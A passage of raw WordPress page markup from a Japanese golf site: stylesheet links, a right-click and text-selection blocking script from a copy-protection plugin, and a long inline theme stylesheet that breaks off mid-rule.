<link rel='stylesheet' id='protect-link-css-css' href='https://golfnokiwami.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium/style.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='emanon-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium-child/style.css?ver=1.7.5' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js?ver=3.7.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://golfnokiwami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golfnokiwami.com/wp-json/wp/v2/categories/257" />		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
				<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style id="emanon-premium-style-inline-css">:root {--ep-site-title-font-size-sp:32px;--ep-site-title-font-size-pc:32px;--ep-site-description-margin:0px;}:root :where(a:where(:not(.wp-element-button))) {text-decoration:none;}html, body, h1, h2, h3, h4, ul, ol, dl, li, dt, dd, p, div, span, img, a, table, tr, th, td {margin:0;padding:0;font-size:100%;vertical-align:baseline;box-sizing:border-box;}article, header, footer, aside, figure, figcaption, nav, section {display:block;}ol,ul{list-style:none;list-style-type:none;}figure {margin:0;}img {border-style:none;}table {border-collapse:collapse;border-spacing:0;}td,th {word-break:break-all;}*,*::before,*::after {box-sizing:border-box;}html {font-size:var(--ep-base-font-size-sp, 16px);letter-spacing:var(--ep-base-letter-spacing-sp, normal);}@media screen and (min-width:600px) {html {font-size:var(--ep-base-font-size-tablet, 16px);letter-spacing:var(--ep-base-letter-spacing-tablet, normal);}}@media screen and (min-width:1200px) {html {font-size:var(--ep-base-font-size-pc, 16px);letter-spacing:var(--ep-base-letter-spacing-pc, normal);}}body {word-wrap :break-word;overflow-wrap :break-word;line-height:var(--ep-base-line-height-sp, 1.6);background-color:#fff;font-family:var(--ep-body-font-family);font-size:1rem;font-weight:normal;font-variant-ligatures:none;color:#333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;overflow-x:clip;}@media screen and (min-width:600px) {body {line-height:var(--ep-base-line-height-tablet, 1.6);}}@media screen and (min-width:1200px) {body {line-height:var(--ep-base-line-height-pc, 1.6);}}h1 {font-weight:bold;font-size:1.6rem;clear:both;}h2 {font-weight:bold;font-size:1.33333rem;clear:both;}h3,h4 {font-weight:bold;font-size:1.14286rem;clear:both;}h5,h6 {font-weight:normal;font-size:1rem;clear:both;}b, strong, .strong {font-weight:bold;}dfn,cite,em {font-style:italic;}hr {height:2px;border:0;background-color:#e5e7e8;}img {height:auto;max-width:100%;vertical-align:middle;}blockquote {position:relative;display:block;margin:0;padding-top:24px;padding-bottom:24px;padding-right:32px;padding-left:32px;line-height:1.8;font-size:0.88889rem;}blockquote >:first-child {margin-top:0;}blockquote >* {margin-top:16px;}blockquote cite {display:block;margin-top:16px;font-size:0.8rem;color:#484848;}blockquote cite a,blockquote cite a:hover {text-decoration:underline;}pre {overflow:auto;white-space:pre;text-align:left;font-size:0.88889rem;}abbr[title] {text-decoration:underline;}ins {text-decoration:none;}small,.small {font-size:0.72727rem;}code {font-family:monospace, serif;}table thead th {padding:8px 12px;background-color:#fafafa;font-weight:bold;}table th {padding:8px 12px;background-color:#fafafa;border:1px solid #b8bcc0;vertical-align:middle;font-weight:bold;}table td {padding:8px 12px;vertical-align:middle;border:1px solid #b8bcc0;}label {cursor:pointer;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],textarea {-webkit-appearance:none;appearance:none;padding-top:6px;padding-bottom:6px;padding-right:12px;padding-left:12px;width:100%;border-radius:3px;background-color:#fff;border:1px solid #b8bcc0;transition:all 0.2s ease-in;letter-spacing:0.04em;font-family:inherit;font-size:1rem;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {outline:0;}input[type="color"] {border-radius:3px;border:1px solid #b8bcc0;}input[type="range"] {-webkit-appearance:none;appearance:none;background-color:#b8bcc0;height:2px;}input[type="radio"],input[type="checkbox"] {margin-right:8px;}input[type="file"] {-webkit-appearance:none;appearance:none;margin:8px 0;width:100%;}input[type="button"],input[type="submit"] {position:relative;display:inline-block;padding-top:6px;padding-bottom:6px;padding-right:32px;padding-left:32px;border:none;text-align:center;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;overflow:hidden;cursor:pointer;transition:all 0.3s ease;-webkit-appearance:button;appearance:button;}button {position:relative;border:1px solid transparent;cursor:pointer;transition:all 0.3s ease;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;text-transform:none;-webkit-appearance:button;appearance:button;}select {padding-right:8px;padding-left:8px;width:100%;height:32px;background-color:#fff;border:1px solid #b8bcc0;border-radius:3px;letter-spacing:0.04em;font-family:inherit;font-size:1rem;text-transform:none;-webkit-appearance:none;appearance:none;}select::-ms-expand {display:none;}input[type="search"],textarea {width:100%;font-family:inherit;font-size:1rem;}iframe {vertical-align:bottom;}summary {position:relative;cursor:pointer;list-style-type:none;transition:all 0.2s ease 0s;}summary::-webkit-details-marker {display:none;}a:hover {transition:all 0.3s ease;}.l-body {overflow-x:hidden;}.l-container {position:relative;display:flex;flex-direction:column;min-height:100vh;}.l-contents {flex:1 0 auto;}.l-content,.l-content__sm,.l-content__fluid {position:relative;margin:auto;width:calc(100% - 32px);}.l-header .l-content,.l-header .l-content__fluid {width:100%;}.l-content__inner {margin-top:16px;margin-bottom:32px;}@media screen and ( max-width:599px ) {.l-content__inner.is-sp-fluid{margin-right:-16px;margin-left:-16px;}}.l-content__inner.margin-top-none-style {margin-top:0;}.l-content__inner.margin-bottom-none-style {margin-bottom:0;}.l-content__inner.margin-none-style .article-body {padding-bottom:0;}@media screen and (min-width:600px) {.l-content__inner {margin-top:40px;margin-bottom:64px;}}@media screen and (min-width:768px) {.l-content,.l-content__sm,.l-header .l-content {width:calc(768px - 32px);}}@media screen and (min-width:960px) {.l-content,.l-header .l-content {width:calc(960px - 32px);}}@media screen and (min-width:1200px) {.l-content,.l-header .l-content {width:calc(1212px - 32px);}}.l-content-widget {position:relative;margin:auto;width:calc(100% - 32px);}.home.page .l-content__main .c-section-widget__inner .l-content-widget {width:100%;}.wp-block-columns .c-section-widget__inner .l-content-widget {width:100%;}@media screen and (min-width:1200px) {.one-col .l-content__main,.c-section-widget__inner .l-content-widget {margin-left:auto;margin-right:auto;}.home.page .one-col .l-content__main,.c-section-widget__inner .l-content-widget {width:var(--ep-one-col-content-width-front-page);}.page .one-col .l-content__main {width:var(--ep-one-col-content-width);}.single .one-col .l-content__main {width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main {width:var(--ep-one-col-content-width-sales);}.page .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width);}.single .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-sales);}.blog .one-col .l-content__main {width:var(--ep-one-col-content-width-blog);}.archive .one-col .l-content__main {width:var(--ep-one-col-content-width-archive);}.search .one-col .l-content__main {width:var(--ep-one-col-content-width-search);}.error404 .one-col .l-content__main {width:var(--ep-one-col-content-width-error404);}}.home .article-body {padding-bottom:0;}.wrapper-column {width:100%;}.wrapper-column.has-sp-column {width:calc(100% + 12px);}[class^="column-"],[class*="column-"] {width:100%;}[class^="column-sp-"],[class*="column-sp-"] {margin-right:12px;}.column-sp-1 {width:calc(8.333% - 12px);}.column-sp-2 {width:calc(16.667% - 12px);}.column-sp-3 {width:calc(25% - 12px);}.column-sp-4 {width:calc(33.333% - 12px);}.column-sp-5 {width:calc(41.667% - 12px);}.column-sp-6 {width:calc(50% - 12px);}.column-sp-7 {width:calc(58.333% - 12px);}.column-sp-8 {width:calc(66.667% - 12px);}.column-sp-9 {width:calc(75% - 12px);}.column-sp-10 {width:calc(83.333% - 12px);}.column-sp-11 {width:calc(91.667% - 12px);}.column-sp-12 {width:calc(100% - 12px)}@media screen and (min-width:600px) {.wrapper-column,.wrapper-column.has-sp-column {width:calc(100% + 24px);}.column-none {width:auto;}.column-1 {margin-right:24px;width:calc(8.333% - 24px);}.column-2 {margin-right:24px;width:calc(16.667% - 24px);}.column-3 {margin-right:24px;width:calc(25% - 24px);}.column-4 {margin-right:24px;width:calc(33.333% - 24px);}.column-5 {margin-right:24px;width:calc(41.667% - 24px);}.column-6 {margin-right:24px;width:calc(50% - 24px);}.column-7 {margin-right:24px;width:calc(58.333% - 24px);}.column-8 {margin-right:24px;width:calc(66.667% - 24px);}.column-9 {margin-right:24px;width:calc(75% - 24px);}.column-10 {margin-right:24px;width:calc(83.333% - 24px);}.column-11 {margin-right:24px;width:calc(91.667% - 24px);}.column-12 {margin-right:24px;width:calc(100% - 24px)}}.u-row {display:flex;}.u-row-wrap {flex-wrap:wrap;}.u-row-nowrap {flex-wrap:nowrap;}.u-row-item-top {align-items:flex-start;}.u-row-item-center {align-items:center;}.u-row-item-bottom {align-items:flex-end;}.u-row-cont-around {justify-content:space-around;}.u-row-cont-between {justify-content:space-between;}.u-row-cont-start {justify-content:flex-start;}.u-row-cont-center {justify-content:center;}.u-row-cont-end {justify-content:flex-end;}.u-row-dir {flex-direction:row;}.u-row-dir-reverse {flex-direction:row-reverse;}.u-row-dir-column {flex-direction:column;}.u-row-flex-grow-1 {flex-grow:1;}.u-row-flex-grow-2 {flex-grow:1;}.u-row-flex-grow-3 {flex-grow:1;}@keyframes fade {from {opacity:0;}to {opacity:1;}}@keyframes fadeIn {from {opacity:0;transform:translateY(16px);}to {opacity:1;}}@keyframes fadeDown {from {opacity:0;transform:translateY(-16px);}to {opacity:1;}}@keyframes fadeSlideIn {from {opacity:0;transform:translateX(-32px);}to {opacity:1;}}@keyframes fadeOut {from {opacity:1;}to {opacity:0;transform:translateY(16px);}}@keyframes slideDown {from {transform:translateY(-100%);opacity:0;}to {transform:translateY(0);opacity:1;}}@keyframes slideUp {from {transform:translateY(0);}to {transform:translateY(-100%);}}@keyframes slideUpText {from {transform:translateY(-30%);opacity:0;}to {transform:translateY(-50%);opacity:1;}}@keyframes scrolldown {0%{height:0;top:0;opacity:0;}30%{height:50px;opacity:1;}100%{height:0;top:80px;opacity:0;}}@keyframes circle {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}@keyframes spinY {from {transform:rotateY( 0deg );}to {transform:rotateY( 360deg );}}@keyframes sound-visualize {0% {transform:scaleY(0);}50% {transform:scaleY(1);}100% {transform:scaleY(0.2);}}@keyframes blur-text {0% {filter:blur(0);opacity:1;}100% {filter:blur(2px);opacity:0.8;}}@keyframes expansion-image {0% {transform:scale(1);}100% {transform:scale(1.15);}}@keyframes reduced-image {0% {transform:scale(1.15);}100% {transform:scale(1);}}@keyframes reduced-image-blur {0% {transform:scale(1.15)rotate(0.001deg);filter:blur(4px);}40% {filter:blur(0);}100% {transform:scale(1);filter:blur(0);}}@keyframes slide-image {from {transform:translateX(0);}to {transform:translateX(48px);}}@keyframes lustre {100% {left:60%;}}@keyframes ripple-drop {100% {transform:scale(2);opacity:0;}}@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(calc(100% + 360px));}to {opacity:1;transform:translateX(0);}}@media screen and (min-width:600px) {@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(360px);}to {opacity:1;transform:translateX(0);}}}@keyframes headerLanguage {from {opacity:0;transform:translateY(16px);}to {opacity:1;transform:translateY(0);}}@keyframes arrowLeft {50% {left:-0.2em;opacity:1;}100% {left:-0.8em;opacity:0;}}@keyframes arrowRight {50% {right:-0.2em;opacity:1;}100% {right:-0.8em;opacity:0;}}@keyframes clipMove {from {opacity:1;}to {opacity:1;clip-path:inset(0 0 0 0)}}.l-header {position:relative;z-index:200;}@media screen and (max-width:959px) {.l-header.l-header__sticky-sp {position:sticky;top:0;width:100%;}}@media screen and (min-width:960px) {.is-header-animation-fade:not(.is-disabled-header-animation).l-header,.is-header-animation-fadeDown:not(.is-disabled-header-animation) .l-header,.is-header-animation-fadeSlideIn:not(.is-disabled-header-animation) .l-header {visibility:hidden;}.is-header-animation-fade.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fade 1.0s ease-in-out;}.is-header-animation-fadeDown.header-animation:not(.is-disabled-header-animationn) .l-header {visibility:visible;animation:fadeDown 0.8s ease-in-out;}.is-header-animation-fadeSlideIn.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fadeSlideIn 0.8s ease-in-out;}}.l-header__inner {display:flex;align-items:center;justify-content:space-between;height:60px;overflow:hidden;}.l-header__inner.is-header-custom {display:block; height:100%;}.home:not(.paged).is-overlay .l-header,[class*="_full_width"].is-overlay .l-header,[class*="_full_width_overlay"].is-overlay .l-header {position:absolute;top:0;left:0;right:0;z-index:200;}.home:not(.paged).is-overlay .header-info.has-background-color,[class*="_full_width_overlay"].is-overlay .header-info.has-background-color,[class*="_full_width"].is-overlay .header-info.has-background-color {background-color:inherit;}.home:not(.paged).is-overlay .l-header-custom,.home:not(.paged).is-overlay .l-header-default,.home:not(.paged).is-overlay .l-header-center,.home:not(.paged).is-overlay .l-header-row,[class*="_full_width"].is-overlay .l-header-custom,[class*="_full_width"].is-overlay .l-header-default,[class*="_full_width"].is-overlay .l-header-center,[class*="_full_width"].is-overlay .l-header-row,[class*="_full_width_overlay"].is-overlay .l-header-custom,[class*="_full_width_overlay"].is-overlay .l-header-default,[class*="_full_width_overlay"].is-overlay .l-header-center,[class*="_full_width_overlay"].is-overlay .l-header-row {background-color:inherit;border-bottom:inherit;}@media screen and (min-width:600px) {.l-header__inner {height:86px;overflow:visible;}.l-header-default .l-header__inner {justify-content:flex-start;}.l-header-center .l-header__inner {justify-content:center;}}.header-site-branding {display:flex;flex-direction:column;justify-content:center;width:100%;height:60px;}.sticky-menu .header-site-branding {height:64px;}@media screen and (max-width:959px) {.header-site-branding:not(.is-tagline-right-logo).has-drawer-menu-tablet:not(.is-left) {margin-left:-58px;}.header-site-branding.is-left:not(.has-drawer-menu-tablet),.is-hamburger-right-sp .header-site-branding.is-left.has-drawer-menu-tablet {margin-left:16px;}.header-site-branding.is-tagline-right-logo.is-left {justify-content:flex-start;}.header-site-branding.is-center {align-items:center;text-align:center;}}.header-site-branding.is-tagline-right-logo {flex-direction:row;align-items:center;}@media screen and (min-width:960px) {.l-header-default .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-row .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-menu-fixed-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc),.l-header-menu-drop-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc) {margin-left:16px;}}@media screen and (min-width:1200px) {.is-fixed-sidebar-menu .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc) {margin-left:32px;}}@media screen and (min-width:600px) {.l-header-default .header-site-branding.is-tagline-right-logo,.l-header-row .header-site-branding.is-tagline-right-logo,.l-header-menu-fixed-logo .header-site-branding.is-tagline-right-logo {justify-content:flex-start;}}.icon-logo-sp,.icon-logo-common {margin-right:6px;}@media screen and (min-width:600px) {.icon-logo-sp {display:none;}}@media screen and (max-width:599px) {.icon-logo-common {display:none;}}.site-logo {display:flex;flex-direction:column;vertical-align:middle;font-size:inherit;width:fit-content;}.site-title.is-right-logo,.site-logo.is-right-logo {display:flex;flex-direction:row;justify-content:center;align-items:center;}@media screen and (min-width:600px) {.site-title.is-right-logo,.site-logo.is-right-logo {justify-content:flex-start;margin-left:0;}}.site-logo__img-sp,.site-logo__img-common {height:40px;width:auto;}.l-header-menu-drop-logo .site-logo__img-common,.l-header-menu-drop-logo .icon-logo-common {height:min(44px, 32px);}.l-header-menu-fixed-logo .site-logo__img-common,.l-header-menu-fixed-logo .icon-logo-common {height:min(44px, 32px);}@media screen and (min-width:600px) {.site-logo__img-sp {display:none;}.site-logo__img,.site-logo__img-common {height:44px;width:auto;}}@media screen and (max-width:599px) {.site-logo__img-common.has-logo-sp {display:none;}}.site-title {vertical-align:middle;line-height:1;width:fit-content;}.is-tagline-on-logo .site-title {margin-top:calc(var(--ep-site-title-font-size-sp) * -0.2);}.is-tagline-under-logo .site-title {margin-bottom:calc(var(--ep-site-title-font-size-sp) * -0.1);}.is-tagline-on-logo .site-description {margin-bottom:var(--ep-site-description-margin);}.is-tagline-under-logo .site-description{margin-top:var(--ep-site-description-margin);}.site-title .header-site-branding__link {letter-spacing:0.025em;font-size:var(--ep-site-title-font-size-sp);}@media screen and (min-width:600px) {.site-title .header-site-branding__link {font-size:var(--ep-site-title-font-size-pc);}}.is-drop-fixed .site-title .header-site-branding__link {font-size :min(var(--ep-site-title-font-size-pc), 40px);}.site-description {display:block;line-height:1.5;font-size:0.72727rem;letter-spacing:0.04em;color:#828990;}.is-tagline-right-logo .site-description {margin-left:var(--ep-site-description-margin);text-align:left;line-height:1.2;}@media screen and (min-width:600px) {.l-header-center .header-site-branding {align-items:center;text-align:center;}}.hamburger-menu {max-width:58px;min-width:58px;box-sizing:border-box;padding:0;border:none;outline:none;border-radius:0;background-color:inherit;line-height:1.2;text-align:center;cursor:pointer;}@media screen and (max-width:599px) {.is-hamburger-right-sp .l-header__inner {flex-direction:row-reverse;}.is-hamburger-right-sp .header-site-branding.has-drawer-menu-tablet:not(.is-left){margin-right:-58px;margin-left:0;}}.hamburger-menu-label {line-height:1;text-align:center;letter-spacing:0;font-size:0.625rem;}@media screen and (min-width:960px) {.l-header .l-content .hamburger-menu {max-width:46px;min-width:46px;}}.hamburger-menu-trigger,.hamburger-menu-trigger span {display:inline-block;box-sizing:border-box;}.hamburger-menu-trigger {position:relative;width:26px;height:18px;}.fixed-sidebar-menu .hamburger-menu-trigger {width:32px;height:18px;}.fixed-sidebar-menu .hamburger-menu-label {font-size:0.72727rem;}@media screen and (max-width:599px) {.has-menu .hamburger-menu-trigger {top:-4px;}}.hamburger-menu-trigger span {position:absolute;left:0;width:100%;height:1px;border-radius:3px;}.hamburger-menu-trigger span:nth-of-type(1) {top:0;transition:all 0.3s ease;}.hamburger-menu-trigger span:nth-of-type(2) {top:8px;}.hamburger-menu-trigger span:nth-of-type(3) {bottom:0;transition:all 0.3s ease;}.hamburger-menu:hover {border:none;background-color:inherit;}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(1),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(1) {transform:translateY(2px);}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(3),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(3) {transform:translateY(-2px);}.hamburger-menu-floating,.hamburger-menu-floating-fixed {position:fixed;visibility:hidden;right:16px;bottom:90px;height:60px;width:60px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;border-radius:50%;border:none;outline:none;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:199;}.is-drawer-open .hamburger-menu-floating,.is-drawer-open .hamburger-menu-floating-fixed {z-index:999;}@media screen and (min-width:600px) {.hamburger-menu-floating,.hamburger-menu-floating-fixed {right:0;bottom:80px;}}.hamburger-menu-floating.is-show,.hamburger-menu-floating-fixed {visibility:visible;transform:translateX(0);}.hamburger-menu-floating:hover,.hamburger-menu-floating-fixed:hover {border:none;}.hamburger-menu-floating:not(.has-menu) .hamburger-menu-trigger,.hamburger-menu-floating-fixed:not(.has-menu) .hamburger-menu-trigger {margin-top:4px;}.hamburger-menu-floating .hamburger-menu-label,.hamburger-menu-floating-fixed .hamburger-menu-label {position:absolute;right:0;bottom:9px;left:0;}.hamburger-menu-floating span,.hamburger-menu-floating-fixed span {transition:0.3s cubic-bezier(0,.6,.99,1);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(1),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(1) {transform:translate(0, 9px) rotate(-45deg);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(2),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(2) {opacity:0;}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(3),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(3) {transform:translate(0, -8px) rotate(45deg);}@media screen and (min-width:960px) {.fixed-sidebar-menu {padding-top:calc( 52px - calc( var(--ep-site-title-font-size-pc) / 2 ) );}.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 46px - calc( 44px / 2 ) );}.has-header-info .fixed-sidebar-menu {padding-top:56px;}.header-info.has-has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 78px - calc( 44px / 2 ) );}.tagline_on_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 74px - calc( 44px / 2 ) );}.tagline_under_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 68px - calc( 44px / 2 ) );}}.header-cta {position:absolute;right:0;}.header-cta.is-hamburger-right-sp {left:0;right:unset;}@media screen and (min-width:600px) {.header-cta.is-hamburger-right-sp {left:unset;right:0;}}.header-cta .is-active .switch-off,.header-cta .switch-on {display:none;}.header-cta .is-active .switch-on {display:block;}.is-header-cta-reverse {flex-direction:row-reverse;}@media screen and (min-width:600px) {.is-header-cta-reverse {flex-direction:row;}}.header-cta__item {margin-left:16px;min-width:20px;width:max-content;text-align:center;z-index:301;}.header-cta__item a {display:block;height:100%;text-decoration:none;}.is-hamburger-right-sp .header-cta__item {margin-left:0;margin-right:16px;}@media screen and (min-width:600px) {.header-cta__item {letter-spacing:0.04em;}.is-hamburger-right-sp .header-cta__item {margin-left:16px;margin-right:0;}}.header-cta__item [class*="icon-"] {font-size:1rem;}.header-cta__item:last-child {position:relative;width:70px;height:60px;transition:all 0.3s ease;z-index:400;}.header-cta__item:last-child .header-cta__inner {position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);letter-spacing:0.05rem;color:#fff;}.header-cta__label {line-height:1;font-size:0.72727rem;}@media screen and (min-width:960px) {.l-header-row .header-cta {position:relative;}.header-cta__item:only-child {margin-left:0;}.header-cta__item:first-child:nth-last-child(2),.header-cta__item:first-child:nth-last-child(2) ~ .header-cta__item {margin-left:32px;}.header-cta__item:first-child:nth-last-child(3),.header-cta__item:first-child:nth-last-child(3) ~ .header-cta__item {margin-left:32px;}.header-cta__item:last-child {width:86px;min-width:86px;height:86px;}}.home:not(.paged).is-overlay .header-menu-default,.home:not(.paged).is-overlay .header-menu-center,[class*="_full_width"].is-overlay .header-menu-default,[class*="_full_width"].is-overlay .header-menu-center,[class*="_full_width_overlay"].is-overlay .header-menu-default,[class*="_full_width_overlay"].is-overlay .header-menu-center {background-color:inherit;border-bottom:inherit;}.header-menu > .menu-item {position:relative;display:flex;justify-content:center;align-items:center;}.header-menu > .menu-item > a {position:relative;display:flex;flex-direction:column;justify-content:center;text-align:center;letter-spacing:0.04em;white-space:nowrap;text-decoration:none;width:100%;font-size:0.88889rem;}.header-menu > .menu-item > a > .menu-description {display:block;line-height:1;text-decoration:none;font-weight:300;letter-spacing:0.04em;opacity:0.8;}.header-menu-default .menu-item {flex:1 1 auto;}.header-menu-default .header-menu > .menu-item > a {padding-right:24px;padding-left:24px;height:60px;text-decoration:none;}.header-menu-center .header-menu > .menu-item > a {padding-right:24px;padding-left:24px;height:60px;text-decoration:none;}.header-menu-row .header-menu > .menu-item > a {padding-right:8px;padding-left:8px;height:86px;text-decoration:none;}@media screen and (min-width:1200px) {.header-menu-row .header-menu > .menu-item > a {padding-right:16px;padding-left:16px;}}.header-menu .menu-item [class^="icon-"] {padding-right:4px;}.header-menu > .menu-item > a span {position:relative;display:inline-block;}.header_menu_hover_bottom_up .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;left:0;bottom:-14px;width:100%;height:1px;background-color:#8ba0b6;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);opacity:0;}.header_menu_hover_bottom_up .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_bottom_up.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-tel) > a span::after {bottom:-8px;opacity:1;}.header_menu_hover_bottom_up.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after,.header_menu_hover_bottom_up.is_style_hover_bottom.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_left_to_right .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;right:0;bottom:-8px;width:0;height:1px;background-color:#8ba0b6;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);}.header_menu_hover_left_to_right.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_left_to_right .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_left_to_right.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {left:0;width:100%;}.header_menu_hover_expansion .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;left:10%;bottom:-8px;width:80%;height:1px;background-color:#8ba0b6;transform:scale(0, 1);transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);}.header_menu_hover_expansion.is_style_hover_bottom .header-menu:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > .menu-item > a span::after {bottom:-18px;}.header_menu_hover_expansion .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_expansion.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {transform:scale(1, 1);}.header_menu_hover_scale .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {transform:scale(1);transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);text-decoration:none;}.header_menu_hover_scale .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_scale.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {transform:scale(1.12);text-decoration:none;}.header_menu_hover_round_dot .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {content:"";position:absolute;bottom:-8px;left:calc(50% - 